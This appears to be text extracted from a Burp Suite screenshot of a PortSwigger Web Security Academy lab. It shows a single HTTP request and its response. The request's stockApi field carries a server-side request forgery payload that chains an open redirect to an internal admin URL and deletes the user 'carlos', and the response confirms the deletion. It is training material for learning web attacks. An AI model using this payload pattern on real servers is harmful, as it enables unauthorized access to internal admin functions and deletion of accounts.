 Send
Cancel
Request
Pretty Raw Hex Hackvertor
2 Host: 0a210045039739cc8215387a00360045.web-security-academy.net
3 Cookie: session=834u4bb0VYNXvWccqmsYqcwCM7gYHppv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a210045039739cc8215387a00360045.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 109
11 Origin: https://0a210045039739cc8215387a00360045.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin/delete?username=carlos
Search
Response
Pretty Raw Hex Render Hackvertor
Academy Back to lab description »
User deleted successfully!
Users
wiener - Delete
Done
Event log (2) All issues